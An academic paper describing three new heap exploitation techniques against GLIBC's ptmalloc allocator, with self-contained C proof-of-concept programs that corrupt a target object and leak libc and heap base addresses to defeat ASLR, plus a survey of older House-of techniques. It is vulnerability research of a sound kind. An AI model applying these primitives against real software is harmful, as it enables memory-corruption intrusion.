# New Exploit Methods against Ptmalloc of GLIBC

Tianyi Xie, Yuanyuan Zhang, Juanru Li, Hui Liu, Dawu Gu

*School of Electronic Information and Electrical Engineering*
*Shanghai Jiao Tong University, Shanghai, China*

***Abstract*—GNU Libc (GLIBC) is the standard C runtime library of most Linux distributions for PC and servers. There used to be many memory corruption exploit techniques against ptmalloc, the default heap allocator of GLIBC. But the widely deployment of mitigations like NX and ASLR on modern operating systems and continuous patching to ptmalloc effectively obsolete most of these techniques. We believe security always comes from design, and think the basic design of ptmalloc is obsolete and fundamentally flawed. In this paper, we present some new exploit methods against ptmalloc along with proof of concept code. We also discuss the feasibility of former exploit techniques in modern environments and compare them to our methods.**

## 1. Introduction

A program will behave abnormally when user input data reaches somewhere beyond the assumption of program designer, as a result of programming mistakes or lack of boundary checking. Normally the program will crash and terminate in such circumstances. But in some cases by using carefully crafted input data, a malicious attacker could totally take control of the program and execute arbitrary operations. These programming mistakes are *vulnerabilities* and the carefully crafted input is the *exploit* of the vulnerability.

The public research and discussion of memory corruption vulnerabilities began with [18], mainly focusing on stack based buffer overflows. Later [9] discussed buffer overflows on dynamic allocated memory (aka. heap) and their possible exploits.

Stack overflow exploits usually target the function return addresses, saved frame pointers [14] or other critical data on stack. But in heap overflow cases one potential target is the dynamic allocated data structure of applications, which is application dependent. The format of the structure and the semantics of each field in the structure depend on the applications. Another feasible target is the meta data structure of the heap allocator which is application independent and only depends on the implementation of the heap allocator. Obviously, the latter target is more generic and stable than the former one.

Currently most Linux distributions for PC and servers use GNU Libc (GLIBC)[1] as their standard C runtime library. In GLIBC the dynamic memory allocation APIs like *malloc*, *free* and *realloc* are served by ptmalloc[2], a well-known heap allocator based on Dong Lea's Malloc (dlmalloc) with additional multi-thread support. Thus ptmalloc is made the de facto standard heap allocator on most Linux distributions due to the widely use of GLIBC.

As early as 2000 there had been some exploit techniques against heap overflows on dlmalloc, including the classical *unlink attack* [10]. In 2001 there were two papers [16][3] discussing exploits against heap allocators. Afterwards more advanced exploit techniques based on *unlink* [13][19] had been proposed.

Though the *unlink attack* was quickly fixed in later patches of dlmalloc, more attack methods were proposed. In [20] five new exploit techniques were proposed. In [12] a proof of concept was presented, exploiting a real world vulnerability with one of the techniques. In [20] the author gave a further discussion, making some corrections and complements on the details and demonstrating four of them with proof of concept.

In the past years, many operating systems have armored themselves with a lot of mitigations on memory corruption vulnerabilities. Among them *NX/DEP* and *ASLR* are the most widely known and deployed ones. *NX* prevents the binary data from being interpreted and executed as machine instructions, effectively rendering the shellcode based exploitation obsolete. Since the rise of code reuse attacks like return-to-libc[11][28][27], return-oriented-programming (ROP)[22][7][8][21] and jump-oriented-programming[6] in recent years, *NX* is no longer as effective as it used to be. *ASLR* randomizes the memory space layout of applications and shared libraries to prevent the attacker locating the shellcode or ROP gadget in memory with hardcoded addresses. *ASLR* is usually defeated by spray and memory address information leakage[25][15]. The former increases the success probability by inserting as much attack payload as possible in memory space. The latter helps infer the whole memory space layout through several leaked memory addresses.

Most of former exploit techniques become obsolete in modern world thanks to the widely deployment of mitigations and the continuous patching to ptmalloc. Although there have been various integrity checks adding to the latest ptmalloc, its basic design is fundamentally flawed in terms

- *This work is partially funded by the Major program of Shanghai Science and Technology Commission (Grant No: 15511103002): Research on Mobile Smart Device Application Security Testing and Evaluating,2015.6.30-2017.6.30.*of security. We believe that security comes from design, not from additional integrity checks. It is for this reason, we present new exploit methods against the latest ptmalloc of GLIBC.

In summary, this paper makes the following contributions:

1) **Presenting new attack methods against the latest ptmalloc of GLIBC (version 2.23) considering modern operating systems with modern mitigations.**
2) **Demonstrating these new methods with proof of concept.**
3) **Discussing the feasibility of former exploit techniques in modern environments.**

## 2. Background

The basic concepts and data structures of ptmalloc will be briefly introduced and elaborated in this chapter.

The basic operations of heap allocator are *malloc*, *free* and *realloc*. Memory blocks managed by ptmalloc are called *chunks*. Each chunk must be in one of the two states: allocated or freed. The structure of a chunk is showed as follows.

```
struct malloc_chunk
{
/* Size of previous chunk (if free).  */
INTERNAL_SIZE_T      prev_size;
/* Size in bytes, including overhead. */
INTERNAL_SIZE_T      size;
/* double links -- used only if free. */
struct malloc_chunk* fd;
/* Only used for large blocks: pointer to
    next larger size.  */
struct malloc_chunk* bk;
/* double links -- used only if free. */
struct malloc_chunk* fd_nextsize;
struct malloc_chunk* bk_nextsize;
};
```

All the fields following the *size* field only exist in free chunks. In allocated chunks they are used to store user data. The *prev_size* field only exists when previous chunk is not in use. It is also used to store user data when previous chunk is in use. Generally, only the *size* field exists in every chunks.

Heap allocator does not pay too much attention on allocated chunks. On the other hand, free chunks are managed by heap allocator carefully, being stored in several internal data structures of allocator. These data structures are the most key part of an allocator design, whose design methodology includes fast, space-conserving and portable.

The general principle of ptmalloc is *best-fit*. It is important to keep it in mind when writing exploits. And ptmalloc has such a comment on itself:

*"This is not the fastest, most space-conserving, most portable, or most tunable malloc ever written. However it is among the fastest while also being among the most space-conserving, portable and tunable. Consistent balance across these factors results in a good general-purpose allocator for malloc-intensive programs."*[1]

Heap allocator uses a data structure named *arena* to manage free chunks. Each arena corresponds to a heap and there can be multiple heaps, therefore multiple arenas, existing in a process simultaneously. The arena corresponds to the initial heap is a special one called *main arena*. An arena consists of various linked lists called *bin*s, linking free chunks together. Each free chunk must belong to one and only one of the *bin*s. Currently there are four types of *bin*s, *fastbin*, *unsorted bin*, *small bin* and *large bin*.

### 2.1. Fastbin

Fastbin is a special design optimized for performance and cache locality. It is a single linked list similar to look aside table of *Windows*, in which free chunks of same size are linked in a LIFO way.

Chunk size of different fastbins varies. There are totally 10 fastbins in an arena yet the first 7 are used by default, ranging from 16 to 64 bytes on 32-bit systems or 32 to 128 bytes on 64-bit systems.

Fastbins are, by the name, fast. When allocating chunks of size within above range, the corresponding fastbin always takes precedence to satisfy the request. And when freeing such chunks they are placed into the fastbin immediately and not consolidated with adjacent free chunks.

The simplicity of its structure of single linked lists makes fastbins perfect targets for attackers. And the look aside table has been abandoned for security concerns since *Windows Vista*.

Other bins except fastbins are called *normal bins*. Generally normal bins are double linked lists accessed in a FIFO way. Bins are distinguished by its specific chunk size or chunk size range, except unsorted bin.

### 2.2. Unsorted bin

nsorted bin is unique in each arena. It is composed of chunks with arbitrary sizes. When allocating from unsorted bin, the linked list is traversed until a chunk of exact size is met. Those traversed but unfit chunks are taken from unsorted bin and inserted into their small bins or large bins according to their sizes. When freeing chunks not in the range of fastbin, they are inserted into unsorted bin at first rather than the small bins or large bins. The design of unsorted bin optimizes the performance of freeing chunks and cache locality.

The double linked list nature makes unsorted bin vulnerable to the legacy *unlink attack*. Nonetheless modern ptmalloc has already made precautions against the attack, making it harsh in practice.

We will present some new attack methods against unsorted bin later.

### 2.3. Small bin

Small bin consists of chunks of same size, ranging from 16 to 512 bytes on 32-bit systems or 32 to 1024 bytes on64-bit systems. Each size in range maps to a unique small bin. Allocation of small bin takes chunk at one head of FIFO queue. And the chunks coming from unsorted bin are directly inserted into another head.

Small bins are relatively less attractive to attackers yet also exploitable by some new methods.

### 2.4. Large bin

Large bin contains chunks not of same size but within a specific range. Large bins are double linked list with sorted order, in which chunks of same size are placed in adjacent nodes. In addition, each group of same sized chunks has a representative being linked in another double linked list to speed up traversing using the *fd_nextsize* and *bk_nextsize* field.

When allocating from large bin, the linked list is traversed in ascendant order through *bk_nextsize* field until a chunk big enough to satisfy the request is met. If this chunk exactly fits then it is exhausted and directly returned to user. Otherwise it is split to two parts, one of which satisfies the request and the remainder is inserted into unsorted bin as a new free chunk. Chunks coming from unsorted bin will be inserted into a suitable position by traversing through *fd_nextsize* field, keeping the order of large bin.

There used to be a legacy technique called *frontlink* attack exploiting the large bin. Although the *frontlink* is long gone in modern libc, part of its relic remains and can still be exploited. We will show this later.

## 3. New Exploit Methods

We think it is time to present new exploit methods, as most of the former methods are more or less fixed or drastically weakened and become obsolete in the latest GLIBC with modern mitigations.

By exploiting a vulnerability like heap overflow, use-after-free or double free, the attacker is assumed to have achieved full control of the contents of heap memory, but no direct control of the contents of *arena*s as well as all the other memory. We take all the common mitigations of modern Linux systems including *NX*, *ASLR*, *PIE*, *RELRO* into consideration. The attacker is assumed to have no shellcode execution and no idea about the base addresses of heap, stack, application executable and shared libraries. Furthermore these base addresses are considered to be randomized independently. We treat all dynamic allocated objects as pure data buffers, not utilizing the application dependent features like C++ objects or *C* structures to perform the attack.

### 3.1. Free Chunk Enlarge Attack

This attack targets the *size* field of a free chunk. When previous chunk is in use, *size* field of current chunk is actually the first field after the user data of previous chunk. Supposing overflows happen in the previous chunk, the *size* field comes first to be corrupted even for a one or two byte overflow. The corruption of *size* field of a free chunk brings devastating consequences. As the first breakthrough, we present the *Free Chunk Enlarge Attack*.

There are five scenarios for a free chunk: fastbin, unsorted bin, small bin, large bin and the top chunk. The top chunk case is elaborated in *the House of Force* attack. Free chunks of fastbin are checked when allocating, so the *size* cannot be altered. Free chunks of small bin are of same size and the *size* field is not used when allocating. Free chunks of large bin are allocated according to the *size*, either exhausted or split. Free chunks of unsorted bin are allocated only in case of best fit, otherwise they are placed into small bin or large bin according to the *size*. Thus only the *size* of large bin chunks and unsorted bin chunks matter.

Enlarging the *size* of a large bin chunk or unsorted bin chunk tricks the heap allocator to regard the allocated memory next to current free chunk as part of it. Next allocation may cause the allocated memory to be allocated again and the contents of memory in use will be overwritten.

Considering an off-by-one scenario, the attack goes as follows:

1) Prepare three consecutive objects *V*, *A*, *T* on the heap. Among them *V* is the object with off-by-one vulnerability and *T* is the target object. The size of *A* must not be in fastbin range.
2) Free object *A*. *A* becomes a normal free chunk in unsorted bin.
3) Trigger off-by-one in *V* to corrupt and enlarge the *size* of A, faking an enlarged free chunk $A_L$.
4) Allocate object *B* from $A_L$ with proper size, overlapping the former *A* and *T*.
5) Modifying the contents of *B* corrupts the contents of *T*.

Information leaks can be introduced by applying this attack. If the enlarged the chunk splits during allocation, the remainder becomes a new free chunk of unsorted bin. It is a common functionality for an application to read out part of the contents of *T*. If the remainder chunk is located in *T*, the *fd* and *bk* linked list pointers can be leaked out, which usually points to other chunks or bins in *main arena*. The attacker can infer the base address of heap and shared libraries through leaked pointers, effectively defeating *ASLR*.

This attack can be combined with other techniques for different types of target *T*. In case *T* is *top chunk*, classic *House of Force* can be applied.

### 3.2. Nonadjacent Free Chunk Consolidation Attack

This attack takes advantage of the consolidation of adjacent free chunks during chunk freeing, forcing nonadjacent chunks to be consolidated. When freeing a chunk, the heap allocator checks its previous and next chunk and consolidates them with current chunk if they are free. The next chunk is located by the *size* of current chunk and checked whether it is free. If the next chunk is *top chunk* it is directly consolidated with current chunk, otherwise it is first unlinked from linked list then consolidated. The previouschunk is checked free by the *prev_inuse bit* in *size* field of current chunk and located by the *prev_size* field. Then it is also unlinked and consolidated.

The *unlink* here is not quite interesting since there are a bunch of integrity checks as mentioned above. What really interests us is a real free chunk, as real ones always pass the integrity checks. Due to lack of checking on *size*, an attack can force the real free chunk to be consolidated with current chunk even they are not adjacent.

We present two scenarios here. The first one is similar to *Free Chunk Enlarge Attack* as the attacker can corrupt and enlarge the *size* of a chunk except the chunk is allocated instead of free in this scenario. It goes as follows:

1) Prepare four consecutive objects *V*, *A*, *T*, *B* on the heap. Among them *V* is the object with off-by-one vulnerability and *T* is the target object. The size of *B* must not be in fastbin range.
2) Free object *B*. *B* becomes either a normal free chunk or top chunk.
3) Trigger off-by-one in *V* to corrupt and enlarge the *size* of *A* to the sum of former size of *A* and *T*, faking an enlarged chunk A L .
4) Free object *A*. From the allocator's point of view, *B* is the next chunk of *A* as the *size* of *A* exactly locates *B*. Then *B* as a real free chunk is successfully unlinked and consolidated with nonadjacent *A*, forming a large free chunk $A^*$ and also freeing the intermediate object *T*.
5) Allocate object *C* from chunk $A^*$ with proper size, overlapping the former *A* and *T*.
6) Modifying the contents of *C* corrupts the contents of *T*.

The second one is a more restrictive null byte off-by-one scenario, as the attacker can only overflow a single null byte. The overflowed null byte in some cases zeros out the lowest byte of *size* thus the *prev_inuse bit* of next chunk, forcing a nonadjacent consolidation by carefully crafted *prev_size*. It goes as follows:

1) Prepare four consecutive objects *A*, *T*, *V*, *B* on the heap. Among them *V* is the object with null byte off-by-one vulnerability and *T* is the target object. The size of *A* must not be in fastbin range and the size of *B* must be multiples of 0x100.
2) Free object *A*. *A* becomes a normal free chunk.
3) Trigger null byte off-by-one in *V* to zero out the lowest byte of *size* of *B* to clear the *prev_inuse bit* and set *prev_size* of *B* to the sum of size of *A*, *T* and *V*.
4) Free object *B*. From the allocator's point of view, *A* is the previous chunk of *B* as the *prev_inuse bit* of *B* is not set and *prev_size* exactly locates *A*. Then *A* as a real free chunk is successfully unlinked and consolidated with nonadjacent *B*, forming a large free chunk $A^*$ and also freeing the intermediate object *T*.
5) Allocate object *C* from chunk $A^*$ with proper size, overlapping the former *A* and *T*.
6) Modifying the contents of *C* corrupts the contents of *T*.

Same as the *Free Chunk Enlarge Attack*, the remainder of chunk split may introduce information leaks and defeat ASLR. This attack can also be combined with other techniques for different types of target *T*.

### 3.3. Free Chunk Shrink Attack

We have the *Free Chunk Enlarge Attack* in case the *size* of chunk can be enlarged. Considering an extremely restrictive scenario in which the attacker can only overflow a single null byte and nothing more, not even the control of *prev_size*, we present the *Free Chunk Shrink Attack*.

The attack goes as follows:

1) Prepare three consecutive objects *V*, *A*, *B* on the heap. Among them *V* is the object with null byte off-by-one vulnerability. The size of *A* must be in large bin range and larger than target object *T*. The size of *B* must not be in fastbin range.
2) Free object *A*. *A* becomes a normal free chunk.
3) Trigger null byte off-by-one in *V* to zero out the lowest byte of *size* of *A* and shrink *A* to $A_S$, leaving a void area between $A_S$ and object *B*.
4) Allocate object $A_1$ from $A_S$ with proper size not in fastbin range.
5) Allocate target object *T* from the remainder of $A_S$.
6) Free object $A_1$. $A_1$ becomes a normal free chunk.
7) Free object *B*. The allocator will regard the former *A*, current $A_1$, as previous chunk of *B* since the *prev_size* and *size* of *B* remain untouched because of the void area. Then $A_1$ as a free chunk is successfully unlinked and consolidated with nonadjacent *B*, forming a large free chunk $A^*$ and also freeing the intermediate object *T*.
8) Allocate object *C* from chunk $A^*$ with proper size, overlapping the $A_1$ and *T*.
9) Modifying the contents of *C* corrupts the contents of *T*.

Information leaks may occur as well by utilizing the remainder of chunk split.

## 4. Evaluation

### 4.1. Proof of Concept

We will demonstrate the feasibility of the new exploit methods with proof of concept in this chapter.

The vulnerability and attack processes are simulated in PoC code. The object *V* represents the vulnerable object and the object *T* represents the hypothesized target object. We prove the success of attack by corrupting the contents of *T*.

All the PoC code is fully tested under the latest Ubuntu system. At the time of writing it is Ubuntu 16.04 LTS, with Linux kernel 4.4 and GLIBC 2.23. We also make successful test on Ubuntu 14.04.4 LTS with Linux kernel 3.13 andGLIBC 2.19, and Ubuntu 15.10 with Linux kernel 4.2 and GLIBC 2.21. We believe the PoC code should be workable on older systems.

#### 4.1.1. Free Chunk Enlarge Attack.

First we present the proof of concept for *Free Chunk Enlarge Attack*. By triggering the off-by-one vulnerability in object *V* and enlarging the *size* of next free chunk, an attacker can finally corrupt the contents of *T*, as Code 1 shows:

**Code 1: Free Chunk Enlarge Attack**

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main(){
  void *V = malloc(0x18); // vulnerable object
  void *A = malloc(0xf0); // chunk size 0x100, not fastbin
  char *T = (char*)malloc(0x10); // target
  strcpy(T, "Target");
  printf("T: %s\n", T);
  free(A);
  memcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA\x21", 0x19); // off-by-one, enlarge size of A to 0x120
  char *B = (char*)malloc(0x110);  // malloc B overlapping T
  strcpy(B+0x100, "Corrupted!"); // corrupt T
  printf("T: %s\n", T);
  return 0;
}
```

```
$ gcc enlarge_poc.c -fpie -pie
$ ./a.out
T: Target
T: Corrupted!
```

Mentioned in previous chapter, information leaks can be introduced with the remainder of chunk split by applying this attack as the proof of concept Code 2 shows.

**Code 2: Memory Address Leak**

```
int main(){
  void *H = malloc(0x80);
  void *V = malloc(0x18); // vulnerable object
  void *A = malloc(0xf0); // chunk size 0x100, not fastbin
  long *T = (long*)malloc(0x10); // target
  T[0] = 0x1234567890abcdef;
  T[1] = 0xdeadbeaf;
  printf("T: %lx %lx\n", T[0], T[1]);
  free(A);
  memcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA\x21", 0x19); // off-by-one, enlarge size of A to 0x120
  void *B = malloc(0xf0);  // malloc B, split A
  free(H); // insert one more chunk into unsorted bin
  printf("T: %lx %lx\n", T[0], T[1]);
  long libc_base = T[0] - 0x3c3b78;
  long heap_base = T[1];
  printf("Base Address of Libc: %lx\n", libc_base);
  printf("Base Address of Heap: %lx\n", heap_base);
  return 0;
}
```

```
$ gcc enlarge_infoleak_poc.c -fpie -pie
$ ./a.out
T: 1234567890abcdef deadbeaf
T: 7f88f26f3b78 55a5e6c68000
Base Address of Libc: 7f88f2330000
Base Address of Heap: 55a5e6c68000
```

For verification, Code 3 shows the memory map of the process:

The PoC shows that the base addresses of both heap and libc can be calculated by reading out some contents of object *T*. Furthermore, since all the shared libraries are mapped to continuous memory areas, their base addresses are also compromised by knowing the base address of libc.

#### 4.1.2. Nonadjacent Free Chunk Consolidation Attack.

The first scenario of *Nonadjacent Free Chunk Consolidation Attack* is similar to previous one. The attack triggers the off-by-one vulnerability in object *V* to enlarge the *size* of next allocated chunk and finally corrupts the contents of *T*, as Code 4 shows.

**Code 4: Nonadjacent Free Chunk Consolidation Attack Scenario 1**

```
int main()
{
  void *V = malloc(0x18); // vulnerable object
  void *A = malloc(0xf0); // chunk size 0x100, not fastbin
  char *T = (char*)malloc(0x10); // target
  void *B = malloc(0xf0); // chunk size 0x100, not fastbin
  strcpy(T, "Target");
  printf("T: %s\n", T);
  free(B);
  memcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA\x21", 0x19); // off-by-one, enlarge size of A to 0x120
  free(A); // force nonadjacent consolidation with B
  char *C = (char*)malloc(0x110); // malloc C, overlapping T
  strcpy(C+0x100, "Corrupted!");
  printf("T: %s\n", T);
  return 0;
}
```

```
$ gcc consol_poc1.c -pie -fpie
$ ./a.out
T: Target
T: Corrupted!
```**Code 3: Memory Map**

```
# cat /proc/`pidof a.out`/maps
55a5e5670000-55a5e5671000 r-xp 00000000 08:01 1050793          /home/poc/a.out
55a5e5870000-55a5e5871000 r--p 00000000 08:01 1050793          /home/poc/a.out
55a5e5871000-55a5e5872000 rw-p 00001000 08:01 1050793          /home/poc/a.out
55a5e6c68000-55a5e6c89000 rw-p 00000000 00:00 0                [heap]
7f88f2330000-7f88f24f0000 r-xp 00000000 08:01 922865           /lib/x86_64-linux-gnu/libc-2.23.so
7f88f24f0000-7f88f26ef000 ---p 001c0000 08:01 922865           /lib/x86_64-linux-gnu/libc-2.23.so
7f88f26ef000-7f88f26f3000 r--p 001bf000 08:01 922865           /lib/x86_64-linux-gnu/libc-2.23.so
7f88f26f3000-7f88f26f5000 rw-p 001c3000 08:01 922865           /lib/x86_64-linux-gnu/libc-2.23.so
7f88f26f5000-7f88f26f9000 rw-p 00000000 00:00 0
7f88f26f9000-7f88f271f000 r-xp 00000000 08:01 922837           /lib/x86_64-linux-gnu/ld-2.23.so
7f88f2901000-7f88f2904000 rw-p 00000000 00:00 0
7f88f291c000-7f88f291e000 rw-p 00000000 00:00 0
7f88f291e000-7f88f291f000 r--p 00025000 08:01 922837           /lib/x86_64-linux-gnu/ld-2.23.so
7f88f291f000-7f88f2920000 rw-p 00026000 08:01 922837           /lib/x86_64-linux-gnu/ld-2.23.so
7f88f2920000-7f88f2921000 rw-p 00000000 00:00 0
7fff49ba3000-7fff49bc4000 rw-p 00000000 00:00 0                [stack]
7fff49bf8000-7fff49bfa000 r--p 00000000 00:00 0                [vvar]
7fff49bfa000-7fff49bfc000 r-xp 00000000 00:00 0                [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0        [vsyscall]
```

**Code 5: Nonadjacent Free Chunk Consolidation Attack Scenario 2**

```
int main()
{
  void *A = malloc(0xf0); // chunk size 0x100, not fastbin
  char *T = (char*)malloc(0x10); // target
  void *V = malloc(0x18); // vulnerable object
  void *B = malloc(0xf0); // chunk size 0x100, not fastbin
  strcpy(T, "Target");
  printf("T: %s\n", T);
  free(A);
  memcpy(V, "AAAAAAAAAAAAAAAA\x40\x01\x00\x00\x00\x00\x00\x00\x00", 0x19); // null byte off by 1, clear prev_inuse of B and set prev_size to 0x140
  free(B); // force nonadjacent consolidation with A
  char *C = (char*)malloc(0x110); // malloc C, overlapping T
  strcpy(C+0x100, "Corrupted!");
  printf("T: %s\n", T);
  return 0;
}
```

The second scenario is a more restrictive null byte off-by-one case. The overflowed null byte clears the *prev_inuse bit* of next chunk, forcing a nonadjacent consolidation by carefully crafted *prev_size*, as Code 5 shows.

```
$ gcc consol_poc2.c -pie -fpie && ./a.out
T: Target
T: Corrupted!
```

**4.1.3. Free Chunk Shrink Attack.** In an extremely restrictive null byte off-by-one scenario without the control of *prev_size*, the proof of concept Code 6 for *Free Chunk Shrink Attack* is presented.

**Code 6: Free Chunk Shrink Attack**

```
int main()
{
  char *V = (char*)malloc(0x18); // vulnerable object
  void *A = malloc(0x400); // chunk size 0x410, not fastbin
  void *B = malloc(0xf0); // chunk size 0x100, not fastbin
  free(A);
  strcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA"); // null byte off by 1, shrink size of A to 0x400
  void *A1 = malloc(0xf0);
  char *T = (char*)malloc(0x10); // target
  strcpy(T, "Target");
  printf("T: %s\n", T);
  free(A1);
  free(B); // force consolidation with A1
  char *C = (char*)malloc(0x400); // malloc C, overlapping T
  strcpy(C+0x100, "Corrupted!");
  printf("T: %s\n", T);
  return 0;
}
```

```
$ gcc shrink_poc.c -pie -fpie
$ ./a.out
T: Target
T: Corrupted!
```

## 4.2. Former Methods

There are many exploit techniques against the heap allocator of GLIBC. We will briefly introduce them and discuss their feasibility in modern environments.#### 4.2.1. Unlink.

*Unlink* is probably the earliest and the most well-known exploit technique against ptmalloc, first introduced by *Solar Designer* and later elaborated in [16] and [3]. It mainly takes advantage of the unlink operation during chunk freeing, by corrupting the linked list pointers in order to achieve an *almost arbitrary 4 bytes mirrored overwrite (aa4bmo)* primitive [13].

In 2004 several patches were released, effectively obsoleting the *unlink attack* by a series of strict integrity checks on linked list pointers during unlinking. In spite of some rare conditions the checks could be bypassed, the overall impacts are restrained in a small extent.

#### 4.2.2. Frontlink.

*Frontlink* method was first elaborated in [16]. In some older versions of ptmalloc *fronlink* refers to the operation of inserting a chunk into a bin. When inserting a chunk into a large bin, it is traversed until a suitable inserting position is found in order to keep the order. By corrupting one of the traversed chunks, an attack can force an arbitrary address to be overwritten with a pointer to the inserted chunk. Attackers cannot overwrite with arbitrary value by *frontlink* method, making it less general than the *unlink* method.

In newer versions of ptmalloc *frontlink* is eliminated because of code refactoring, yet part of its code still remains.

#### 4.2.3. Malloc Maleficarum.

After the fix of *unlink* method, five new techniques were presented in [20]. It was mainly a theoretical discussion with regard to the topic of heap overflows and lacks proof of concept. But later in [12] a proof of concept was presented, exploiting a real world vulnerability with *The House of Mind* technique and correcting some mistakes in former article. In [5] the author gave a further discussion on these five techniques, pointing out some mistakes and ignored details, improving some of the techniques and demonstrating four of five with proof of concept.

The final goal of **The House of Prime** is to gain complete control over the arena structure and craft a fake one, in order to allocate a chunk on arbitrary address. The attack process includes at least two *free*s and one *malloc*, starting from freeing a chunk with corrupted *size* field, which is too small that makes its index in fastbin -1, causing an out of range write to the fastbin array.

In newer versions of ptmalloc the *size* of chunk is correctly checked, prevents the out of range write and fixes this attack fundamentally. But the techniques used after faking the arena structure are still practical nowadays.

**The House of Mind** targets the arena structure as well, except only one *free* is required. It takes advantage of the *NON_MAIN_ARENA* bit in chunk head that indicates whether the current chunk is allocated from an arena other than *main arena*. When freeing chunks with *NON_MAIN_ARENA* bit set, its corresponding arena is retrieved in a special way. By corrupting the *NON_MAIN_ARENA* bit, an attacker can force a fully controllable fake arena structure to be retrieved. Performing free with this fake arena may lead to arbitrary write.

Newer versions of GLIBC makes an effective but not fundamental fix, stopping *the House of Mind* by additional integrity checks that blocks the two possible ways of arbitrary write in the last step proposed by the author.

**The House of Force** mainly targets the *top chunk* in order to allocate a chunk on arbitrary address. By tampering the *size* of top chunk to a very large value and allocating a chunk with attacker controlled size, the *top chunk* can be set to anywhere, so that next allocation happened in *top chunk* will produce a chunk on this address.

As far as we know, no specific patches of ptmalloc against *the House of Force* have ever been released.

**The House of Lore** is pure theoretical and no proof of concept has ever been showed. Its goal is to allocate a chunk on arbitrary address by corrupting the bins with corrupted free chunks. It starts from corrupting the linked list pointers in free chunks through heap overflows. Next time this corrupted free chunk is allocated, the corrupted pointers will be propagated to the bin and next allocation happened in this corrupted bin may produce a chunk on arbitrary address.

The author gives theoretical discussion on the feasibility of *the House of Lore* with regard to both small bins and large bins, concluding it can only work with some strict prerequisites far from practical.

In newer versions of GLIBC there are additional integrity checks during allocating from small bins and large bins, making it impossible to allocate a chunk on arbitrary address from small bins or large bins. Nevertheless there are no checks or just some easy bypassed checks for fastbins and unsorted bin.

**The House of Spirit** can lead to memory overwrite by corrupting a pointer passed to free. An attacker can force a free operation on arbitrary address, by tampering the pointer to be freed. Future allocation of the same size will produce a chunk on the same address, allowing the attacker to overwrite the target memory. In order to launch the attack, the target memory layout must meet some preconditions rare in practice.

There are no specific patches against this method, actually just several additional integrity checks.

### 4.3. Comparison

We compare the effectiveness of our methods to legacy methods on various GLIBC versions. Our methods prevail undoubtedly as Table 1 shows:

## 5. Related Work

The public research and discussion of memory corruption vulnerabilities starts with [18], mainly focusing on stack based buffer overflows. Heap overflow exploits are first discussed in [9]. [10] presents *unlink*, the first general heap exploit technique. [16][3] elaborates this technique. Afterwards more advanced exploit techniques based on *unlink* [13][19] are proposed.**TABLE 1: Comparison of exploit methods on various GLIBC versions**

| Exploit Methods | GLIBC-2.23 | GLIBC-2.21 | GLIBC-2.19 | GLIBC-2.3.6 | GLIBC-2.1.x 2.2.x |
|---|---|---|---|---|---|
| Unlink | No | No | No | No | Yes |
| Frontlink | No | No | No | No | Yes |
| House of Prime | No | No | No | Yes | Yes |
| House of Mind | No | No | No | Yes | Yes |
| House of Force | Yes | Yes | Yes | Yes | Yes |
| House of Spirit | Hard | Hard | Hard | Hard | Yes |
| **Free Chunk Enlarge Attack** | Yes | Yes | Yes | Yes | Yes |
| **Nonadjacent Free Chunk Consolidation Attack** | Yes | Yes | Yes | Yes | Yes |
| **Free Chunk Shrink Attack** | Yes | Yes | Yes | Yes | Yes |

In [20] five new exploit techniques are proposed. In [12] a proof of concept is presented, exploiting a real world vulnerability with one of the techniques. In [20] the author gives a further discussion, making some corrections and complements on the details and demonstrating four of them with proof of concept. [24] discusses some exploit techniques on *Windows* platform.

[26] summarizes exploit techniques against memory corruption bugs and their mitigations. *NX/DEP* and *ASLR*[4][23] are the most widely known and deployed mitigations on modern operating systems. Some heap specific schemes[17] are also proposed.

## 6. Conclusion

In this paper, we present several new exploit methods against the heap allocator of latest GLIBC. Despite all the patches and mitigations, there are still so many possible ways to attack, and there could be more underground. In terms of security, the basic design of ptmalloc is obsolete and fundamentally flawed. Security always comes from design, not from additional checks.

## References

[1] The gnu c library (glibc). http://www.gnu.org/software/libc/. Accessed April 20, 2016.

[2] Wolfram gloger's malloc homepage. http://www.malloc.de/en/. Accessed April 20, 2016.

[3] anonymous. Once upon a free. *Phrack Volume 0x09, Issue 0x39*, 2001.

[4] Sandeep Bhatkar, Daniel C DuVarney, and Ron Sekar. Address obfuscation: An efficient approach to combat a broad range of memory error exploits. In *USENIX Security*, volume 3, pages 105–120, 2003.

[5] blackngel. Malloc des-maleficarum. *Phrack Volume 0x0d, Issue 0x42*, 2009.

[6] Tyler Bletsch, Xuxian Jiang, Vince W Freeh, and Zhenkai Liang. Jump-oriented programming: a new class of code-reuse attack. In *Proceedings of the 6th ACM Symposium on Information, Computer and Communications Security*, pages 30–40. ACM, 2011.

[7] Erik Buchanan, Ryan Roemer, Hovav Shacham, and Stefan Savage. When good instructions go bad: generalizing return-oriented programming to risc. In *Proceedings of the 15th ACM conference on Computer and communications security*, pages 27–38. ACM, 2008.

[8] Stephen Checkoway, Lucas Davi, Alexandra Dmitrienko, Ahmad-Reza Sadeghi, Hovav Shacham, and Marcel Winandy. Return-oriented programming without returns. In *Proceedings of the 17th ACM conference on Computer and communications security*, pages 559–572. ACM, 2010.

[9] Matt Conover. w00w00 on heap overflows, 1999.

[10] Solar Designer. Jpeg com marker processing vulnerability. http://www.openwall.com/advisories/OW-002-netscape-jpeg.txt. Accessed April 20, 2016.

[11] Solar Designer. return-to-libc attack. *Bugtraq, Aug*, 1997.

[12] eZine Alpha. House of mind. http://www.awarenetwork.org/etc/aware.ezine.1.alpha.txt. Accessed April 20, 2016.

[13] jp. Advanced doug lea's malloc exploits. *Phrack Volume 0x0b, Issue 0x3d*, 2003.

[14] klog. The frame pointer overwrite. *Phrack Volume 0x09, Issue 0x37*, 1999.

[15] Hector Marco-Gisbert and Ismael Ripoll-Ripoll. Exploiting linux and pax aslrs weaknesses on 32-and 64-bit systems. 2016.

[16] MaXX. Vudo malloc tricks. *Phrack Volume 0x0b, Issue 0x39*, 2001.

[17] Gene Novark and Emery D Berger. Dieharder: securing the heap. In *Proceedings of the 17th ACM conference on Computer and communications security*, pages 573–584. ACM, 2010.

[18] Aleph One. Smashing the stack for fun and profit. *Phrack magazine*, 7(49):14–16, 1996.

[19] Phantasmal Phantasmagoria. Exploiting the wilderness. *Repository Root Me*, 2004.

[20] Phantsmal Phantasmagoria. The malloc maleficarum. *Bugtraq mailinglist*, 2005.

